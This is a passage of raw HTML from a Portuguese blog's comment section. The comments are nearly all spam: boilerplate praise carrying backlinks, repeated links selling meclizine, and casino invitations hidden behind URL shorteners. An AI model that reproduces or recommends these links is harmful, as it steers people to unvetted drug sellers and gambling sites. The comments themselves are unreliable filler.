				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2940861#respond' data-commentid="2940861" data-postid="4894" data-belowelement="div-comment-2940861" data-respondelement="respond" data-replyto="Responder a DannyErovA" aria-label='Responder a DannyErovA'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2942530" class="comment even thread-even depth-1">
			<article id="div-comment-2942530" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://sunhouses.co.uk" class="url" rel="ugc external nofollow">home decor zimbabwe</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2942530"><time datetime="2023-07-09T07:50:25+00:00">Julho 9, 2023 às 7:50 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I haven&#8217;t checked in here for some time as I thought it was getting boring, but the last several posts are good quality so I guess I&#8217;ll add you back to my daily bloglist. You deserve it my friend 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2942530#respond' data-commentid="2942530" data-postid="4894" data-belowelement="div-comment-2942530" data-respondelement="respond" data-replyto="Responder a home decor zimbabwe" aria-label='Responder a home decor zimbabwe'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2943845" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2943845" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://travelloka.co.uk" class="url" rel="ugc external nofollow">long term</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2943845"><time datetime="2023-07-09T20:15:05+00:00">Julho 9, 2023 às 8:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Merely a smiling visitor here to share the love (:, btw great style. &#8220;He profits most who serves best.&#8221; by Arthur F. Sheldon.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2943845#respond' data-commentid="2943845" data-postid="4894" data-belowelement="div-comment-2943845" data-respondelement="respond" data-replyto="Responder a long term" aria-label='Responder a long term'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2945744" class="comment even thread-even depth-1">
			<article id="div-comment-2945744" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">DannyErovA</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2945744"><time datetime="2023-07-10T16:24:43+00:00">Julho 10, 2023 às 4:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://meclizinel.top/" rel="nofollow ugc">buy antivert 25mg</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2945744#respond' data-commentid="2945744" data-postid="4894" data-belowelement="div-comment-2945744" data-respondelement="respond" data-replyto="Responder a DannyErovA" aria-label='Responder a DannyErovA'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2946033" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2946033" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">DannyErovA</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2946033"><time datetime="2023-07-10T17:44:35+00:00">Julho 10, 2023 às 5:44 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://meclizinel.top/" rel="nofollow ugc">buy meclizine 25mg online cheap</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2946033#respond' data-commentid="2946033" data-postid="4894" data-belowelement="div-comment-2946033" data-respondelement="respond" data-replyto="Responder a DannyErovA" aria-label='Responder a DannyErovA'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2948196" class="comment even thread-even depth-1">
			<article id="div-comment-2948196" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://travelloka.co.uk" class="url" rel="ugc external nofollow">world</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2948196"><time datetime="2023-07-11T06:08:17+00:00">Julho 11, 2023 às 6:08 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I simply wanted to develop a simple message to be able to say thanks to you for those superb ideas you are giving on this website. My long internet research has finally been recognized with awesome knowledge to write about with my companions. I would say that most of us site visitors actually are very much blessed to exist in a useful website with  many outstanding individuals with great methods. I feel quite blessed to have come across your web pages and look forward to so many more brilliant moments reading here. Thank you once again for a lot of things.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2948196#respond' data-commentid="2948196" data-postid="4894" data-belowelement="div-comment-2948196" data-respondelement="respond" data-replyto="Responder a world" aria-label='Responder a world'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2949999" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2949999" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://travelloka.co.uk" class="url" rel="ugc external nofollow">published sun</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2949999"><time datetime="2023-07-11T14:53:29+00:00">Julho 11, 2023 às 2:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I dugg some of you post as I  cerebrated they were  very helpful   handy</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2949999#respond' data-commentid="2949999" data-postid="4894" data-belowelement="div-comment-2949999" data-respondelement="respond" data-replyto="Responder a published sun" aria-label='Responder a published sun'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2950434" class="comment even thread-even depth-1">
			<article id="div-comment-2950434" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">DannyErovA</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2950434"><time datetime="2023-07-11T17:05:57+00:00">Julho 11, 2023 às 5:05 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://meclizinel.top/" rel="nofollow ugc">meclizine sale</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2950434#respond' data-commentid="2950434" data-postid="4894" data-belowelement="div-comment-2950434" data-respondelement="respond" data-replyto="Responder a DannyErovA" aria-label='Responder a DannyErovA'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2953728" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2953728" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">DannyErovA</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2953728"><time datetime="2023-07-12T14:29:31+00:00">Julho 12, 2023 às 2:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://meclizinel.top/" rel="nofollow ugc">antivert 25mg sale</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2953728#respond' data-commentid="2953728" data-postid="4894" data-belowelement="div-comment-2953728" data-respondelement="respond" data-replyto="Responder a DannyErovA" aria-label='Responder a DannyErovA'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2957775" class="comment even thread-even depth-1">
			<article id="div-comment-2957775" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://travelloka.co.uk" class="url" rel="ugc external nofollow">marina bay sands</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2957775"><time datetime="2023-07-13T19:32:17+00:00">Julho 13, 2023 às 7:32 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I simply needed to thank you so much again. I do not know the things I might have followed without the actual recommendations documented by you over such a subject. Previously it was the alarming matter for me, however , encountering your specialized manner you resolved it made me to leap for joy. I&#8217;m grateful for this service and then believe you know what a great job you have been carrying out teaching men and women thru your website. Most probably you&#8217;ve never come across any of us.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2957775#respond' data-commentid="2957775" data-postid="4894" data-belowelement="div-comment-2957775" data-respondelement="respond" data-replyto="Responder a marina bay sands" aria-label='Responder a marina bay sands'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2990164" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2990164" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://myinhouse.co.uk" class="url" rel="ugc external nofollow">harry potter home decor</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2990164"><time datetime="2023-07-28T06:08:42+00:00">Julho 28, 2023 às 6:08 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Rattling  wonderful  information can be found on  web blog . &#8220;Every artist was first an amateur.&#8221; by Ralph Waldo Emerson.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2990164#respond' data-commentid="2990164" data-postid="4894" data-belowelement="div-comment-2990164" data-respondelement="respond" data-replyto="Responder a harry potter home decor" aria-label='Responder a harry potter home decor'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3052250" class="comment even thread-even depth-1">
			<article id="div-comment-3052250" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.modernawebdesign.com" class="url" rel="ugc external nofollow">web based</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3052250"><time datetime="2023-09-07T03:00:32+00:00">Setembro 7, 2023 às 3:00 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I needed to create you that little observation so as to say thanks a lot as before on your stunning tricks you&#8217;ve featured on this site. This is  unbelievably open-handed with you to provide unreservedly what many individuals could have distributed for an e-book to make some bucks on their own, specifically now that you might well have done it if you ever wanted. These basics likewise worked to become good way to fully grasp that some people have the same interest the same as my very own to realize good deal more in regard to this condition. I know there are thousands of more fun situations up front for many who scan your blog.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3052250#respond' data-commentid="3052250" data-postid="4894" data-belowelement="div-comment-3052250" data-respondelement="respond" data-replyto="Responder a web based" aria-label='Responder a web based'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3053627" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3053627" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.modernawebdesign.com" class="url" rel="ugc external nofollow">multimedia designer</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3053627"><time datetime="2023-09-08T03:17:20+00:00">Setembro 8, 2023 às 3:17 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Merely  a smiling visitor  here to share the love (:, btw great   style and design .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3053627#respond' data-commentid="3053627" data-postid="4894" data-belowelement="div-comment-3053627" data-respondelement="respond" data-replyto="Responder a multimedia designer" aria-label='Responder a multimedia designer'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3193802" class="comment even thread-even depth-1">
			<article id="div-comment-3193802" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://gettogethernw.org/" class="url" rel="ugc external nofollow">advice</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3193802"><time datetime="2023-12-06T01:02:54+00:00">Dezembro 6, 2023 às 1:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I loved as much as you will receive carried out right here. The sketch is attractive, your authored subject matter stylish. nonetheless, you command get bought an edginess over that you wish be delivering the following. unwell unquestionably come more formerly again as exactly the same nearly a lot often inside case you shield this hike.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3193802#respond' data-commentid="3193802" data-postid="4894" data-belowelement="div-comment-3193802" data-respondelement="respond" data-replyto="Responder a advice" aria-label='Responder a advice'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3238861" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3238861" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.travelscl.com/private-boat-charter-komodo-island-a-journey-of-luxury-and-adventure.html" class="url" rel="ugc external nofollow">KOMODO ISLAND</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3238861"><time datetime="2023-12-27T13:17:33+00:00">Dezembro 27, 2023 às 1:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Merely wanna input on few general things, The website style and design is perfect, the content material is very good. &#8220;Art for art&#8217;s sake makes no more sense than gin for gin&#8217;s sake.&#8221; by W. Somerset Maugham.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3238861#respond' data-commentid="3238861" data-postid="4894" data-belowelement="div-comment-3238861" data-respondelement="respond" data-replyto="Responder a KOMODO ISLAND" aria-label='Responder a KOMODO ISLAND'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3240375" class="comment even thread-even depth-1">
			<article id="div-comment-3240375" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.trendingbusinessnews.com/green-sukabumi-stone-elevating-your-pool-experience.html" class="url" rel="ugc external nofollow">MAINTENANCE REQUIREMENTS</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3240375"><time datetime="2023-12-28T11:37:21+00:00">Dezembro 28, 2023 às 11:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just  wanna  remark  on few general things, The website  style  is perfect, the  written content  is very   superb  : D.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3240375#respond' data-commentid="3240375" data-postid="4894" data-belowelement="div-comment-3240375" data-respondelement="respond" data-replyto="Responder a MAINTENANCE REQUIREMENTS" aria-label='Responder a MAINTENANCE REQUIREMENTS'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3242493" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3242493" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.homeimprovementstools.com/" class="url" rel="ugc external nofollow">serving</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3242493"><time datetime="2023-12-29T10:22:48+00:00">Dezembro 29, 2023 às 10:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I truly appreciate this post. I&#8217;ve been looking everywhere for this! Thank goodness I found it on Bing. You have made my day! Thank you again!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3242493#respond' data-commentid="3242493" data-postid="4894" data-belowelement="div-comment-3242493" data-respondelement="respond" data-replyto="Responder a serving" aria-label='Responder a serving'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3248699" class="comment even thread-even depth-1">
			<article id="div-comment-3248699" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.fitness-nutrition-guide.com/" class="url" rel="ugc external nofollow">extremely infectious</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3248699"><time datetime="2024-01-03T08:15:42+00:00">Janeiro 3, 2024 às 8:15 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I needed to write you that very small word so as to say thanks a lot once again for these incredible solutions you&#8217;ve featured in this article. It is  remarkably open-handed of people like you giving unhampered what exactly many people could have distributed as an ebook to earn some dough on their own, particularly since you could possibly have tried it if you ever wanted. These creative ideas as well acted to become fantastic way to be sure that other individuals have the identical interest similar to my own to learn much more when considering this matter. Certainly there are a lot more enjoyable times ahead for individuals that looked at your site.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3248699#respond' data-commentid="3248699" data-postid="4894" data-belowelement="div-comment-3248699" data-respondelement="respond" data-replyto="Responder a extremely infectious" aria-label='Responder a extremely infectious'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3250275" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3250275" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.bathroomideasblog.com/" class="url" rel="ugc external nofollow">free furnishings</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3250275"><time datetime="2024-01-04T06:40:45+00:00">Janeiro 4, 2024 às 6:40 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Someone essentially lend a hand to make seriously posts I might state. This is the first time I frequented your web page and so far? I amazed with the research you made to create this actual submit extraordinary. Excellent activity!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3250275#respond' data-commentid="3250275" data-postid="4894" data-belowelement="div-comment-3250275" data-respondelement="respond" data-replyto="Responder a free furnishings" aria-label='Responder a free furnishings'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3330267" class="comment even thread-even depth-1">
			<article id="div-comment-3330267" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://readingnews.us/" class="url" rel="ugc external nofollow">reading breaking news</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3330267"><time datetime="2024-02-08T08:39:27+00:00">Fevereiro 8, 2024 às 8:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Reading, PA News, Sports, Weather, Things to Do <a href="http://readingnews.us/" rel="nofollow ugc">http://readingnews.us/</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3330267#respond' data-commentid="3330267" data-postid="4894" data-belowelement="div-comment-3330267" data-respondelement="respond" data-replyto="Responder a reading breaking news" aria-label='Responder a reading breaking news'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3845332" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3845332" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://secure-casinos.com" class="url" rel="ugc external nofollow">Valeron83amott</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3845332"><time datetime="2025-02-02T12:19:48+00:00">Fevereiro 2, 2025 às 12:19 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello!<br />
Embark on a journey filled with fun and rewards. With a variety of games at your fingertips, every play could lead to your next big win!  <a href="https://tinyurl.com/2s4djc4y" rel="nofollow ugc">https://tinyurl.com/2s4djc4y</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3845332#respond' data-commentid="3845332" data-postid="4894" data-belowelement="div-comment-3845332" data-respondelement="respond" data-replyto="Responder a Valeron83amott" aria-label='Responder a Valeron83amott'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3847040" class="comment even thread-even depth-1">
			<article id="div-comment-3847040" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://secure-casinos.com" class="url" rel="ugc external nofollow">Valeron83amott</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3847040"><time datetime="2025-02-03T11:16:13+00:00">Fevereiro 3, 2025 às 11:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello!<br />
Step into a universe filled with thrilling games and incredible prizes. By joining us, you open the door to endless possibilities and exciting adventures!  <a href="https://dub.sh/Tm2uIwS" rel="nofollow ugc">https://dub.sh/Tm2uIwS</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3847040#respond' data-commentid="3847040" data-postid="4894" data-belowelement="div-comment-3847040" data-respondelement="respond" data-replyto="Responder a Valeron83amott" aria-label='Responder a Valeron83amott'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956420" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956420" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://vibrometro1a.com" class="url" rel="ugc external nofollow">DonaldCen</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
